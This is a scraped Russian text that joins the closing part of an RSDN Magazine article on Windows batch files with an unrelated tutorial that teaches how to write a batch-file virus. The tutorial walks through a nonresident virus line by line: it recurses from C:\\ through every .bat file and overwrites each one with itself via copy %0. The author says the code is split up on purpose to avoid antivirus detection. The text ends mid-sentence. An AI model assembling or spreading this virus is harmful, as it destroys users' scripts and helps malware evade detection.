Если перейти в каталог sources не удастся, то будет произведен выход с кодом ошибки 1. Если же первая команда отработает нормально, то вторая выполнена не будет. Например, такая простейшая защита помогла бы в случае с cd по UNC-адресу, описанному ранее.
Можно ли написать на bat-языке серьезную программу?
Пожалуй, нет. Серьезная программа должна все-таки выглядеть серьезно. А все написанное на командном языке Windows таковым назвать можно лишь с о-о-о-чень большой натяжкой. Так что для решения более сложных задач автоматизации лучше все-таки взять что-нибудь более функциональное:
- Perl
- Python
- Ruby
- JScript / VBScript
Последние, кстати, присутствуют в Windows 2000/XP по умолчанию (с некоторыми функциональными различиями) и в целом могут считаться заменой *.bat языку. Однако сдается мне, что *.bat-файлы проживут еще очень долго.
Дай Бог, чтобы я ошибся…
Материалы по теме
- Windows Batch Files – Commands Reference.
- Windows 2000. Команды: Карманный справочник. Э. Фриш. – М.: Мир, 2003.
Эта статья опубликована в журнале RSDN Magazine #2-2005. Информацию о журнале можно найти здесь
www.rsdn.org
Bat вирус | Бат вирус. Команды
 ! Внимание. Вся приведенная информация в статье приводится ИСКЛЮЧИТЕЛЬНО в образовательных целях. Вся информация взята из открытых источников, в том числе из справки Майкрософт !
! Внимание. Вся приведенная информация в статье приводится ИСКЛЮЧИТЕЛЬНО в образовательных целях. Вся информация взята из открытых источников, в том числе из справки Майкрософт !Что такое BAT вирус (БАТ вирус)
Прежде — .bat это расширение для текстовых файлов с набором команд сценариев (скрипт) командного интерпретатора. В переводе с английского — batch file означает пакетный файл. Имеет синтаксис наиболее близок к набору команд древней ОС MS DOS (ныне — подсистема ОС Windows). Используется для автоматизации некоторых процессов, например, запуск программ с определенными параметрами.
БАТ, как скриптовый язык программирования, является достаточно примитивным и значительно уступает даже таким языкам сценариев, как VBS (Visual Basic Script). Но пакетные файлы позволяют выполнять достаточно большой объем задач, чтобы создавать на них различных зловредов. Например, можно в пакетном файле прописать команды для удаления системных файлов, что может привести к нестабильности работы системы. Подобное действие — удаление чего-либо, может выполниться и вручную. Скрипт позволяет это автоматизировать.
Важное уточнение. В батниках можно реализовать различные типы зловредов. Это могут быть программы-шутники, которые будут «подшучивать» над пользователем, например, прятать курсор мышки или выполнять перезагрузку компьютера. Такие скрипты будут скорее относиться к категории троянов — программ, выполняющие скрытые, часто небезопасные действия.
Цель же этой статьи — скрипты, которые будут относиться к категории компьютерных вирусов. То есть программы, которые будут находить определенные типы файлов и заражать их. По способу заражения наш скрипт будет соответствовать опасным нерезидентным вирусам. Наша программа будет пролистать все папки, начиная с корня диска С:\\, производя поиск других батников, замещать собой код (текст) атакуемого файла. Нерезидентный означает, что наш зловред будет получать управление только при непосредственном запуске, без возможности находиться постоянно в памяти компьютера.
Также обрати внимание — далее скрипт БАТ вируса будет приведен по частям. Сделано это по причине того, что все директивы, написанные вместе могут детектироваться как вредоносная программа и блокироваться антивирусами или встроенным защитником Windows. Приведенной информации вполне хватит, чтобы собрать своего «зверя».
Команды BAT вируса
@echo off
Это наша первая команда, которая будет «возглавлять» наш код. Она означает, что при чтении командным интерпретатором нашего батника не будет выводиться на экран его содержимое. Без этой команды на экране компьютера появлялось бы все, что находится внутри сценария. Даже то, что не должно выводиться.
set filet="*.bat"
Команда set объявляет переменную filet. В этой переменной будет маска для поиска, в нашем случае это файлы с расширением .bat. Можно обойтись и без использовании переменной, но используем эту строчку.
cd C:\\
Команда cd меняет текущий каталог. По умолчанию — текущий каталог тот, в котором находится наш батник. Если мы не используем эту команду, то наш БАТ вирус будет искать «цели» для атаки начиная с текущего каталога. Для того, чтобы охватить весь компьютер, мы указываем нашему сценарию, что нужно начинать с корня диска С:\\.
Поиск файлов
Находить «цели» мы будем с помощью следующего кода:
FOR /r %%a IN (%filet%) DO ( )
На первый взгляд, это непонятная конструкция, но на самом деле все просто.
Директива FOR указывает нашему сценарию многократное выполнение команд. В нашем случае это поиск всех «целей» в каталоге, после работы с ними переходить к следующему каталогу.
Далее мы вместо терминов «директива» или «команда» относительно FOR будем использовать термин «конструкция», так как будет подразумеваться не только команда FOR, но и ее параметры.
Параметр /r означает, что программа «работает» не только с текущим каталогом, но и со всеми подкаталогами.
%%a
Это переменная нашей конструкции FOR. Вернее, здесь переменная одиночная буква (a). Знак процента (%) указывает, что это не просто буква, а переменная. Двойной знак процента (%%) необходим при работе в конструкции FOR. Также особенность использования переменных в конструкции FOR — использование только одиночных букв.
IN (%filet%)
Здесь мы указываем на параметр конструкции для поиска «целей». Ранее мы объявляли переменную filet, в которой находится значение «.bat». Знак процента (%) с обеих сторон переменной это требования работы с переменными в батниках. Можно было сократить код и обойтись без переменных, но это один из вариантов и в нем есть свои плюсы (отладка, например).
DO ()
Здесь, в круглых скобках, прописывается код, который нужно выполнить.
Изучение FOR
Чтобы лучше понять, что делается в нашей конструкции FOR, немного отойдем от темы. Изучим работу этой команды. Для этого используем еще одну директиву:
echo
Эта команда будет использоваться для вывода на экран сообщений. Ранее мы запрещали командному интерпретатору выводить на экран то, что тот будет читать в нашем скрипте. Директива echo будет указывать, что можно показывать.
FOR /r %%a IN (*.bat) DO ( echo %%a )
Этот скрипт покажет все файлы с расширением .bat в том каталоге, в котором находится наш батник. Заметь — мы не использовали переменной filet. Вместо этого мы напрямую указали ее параметр.
Но после запуска наш скрипт мерцнет черным окошком DOSа и погаснет. Чтобы увидеть результат работы программы, добавим в конце команду:
pause
Эта директива останавливает выполнения сценария и будет ожидать нажатие кнопок на клавиатуре.
Если мы перед нашей конструкцией поставим директиву cd C:\\, например, то наш сценарий начнет искать все с расширением .bat, начиная с корня диска C:\\, то есть по всему ПК.
Ну и еще немного исследования. Вот несколько измененный сценарий:
FOR /r %%a IN (*.bat) DO echo %%a
Тот же сценарий, только без круглых скобок. Заметь — директива echo указывается на одной строке. DOS команды очень требовательны — командный интерпретатор внимательно отслеживает регистры переменных (большие или маленькие символы), пробелы и строчки.
Заражение батников
В нашем случае используем такой код:
copy %0 %%a > nul
Директива copy проводит копирование. Этой командой наш BAT вирус копирует себя вместо той «цели», что нашел. Причем под тем же именем.
%0
Этот символ (знак процента и ноль, без пробела) означает ссылку на самого себя.
%%a
Узнал? Это наша переменная конструкции FOR, в которой находится на текущий м
sciencestory.ru

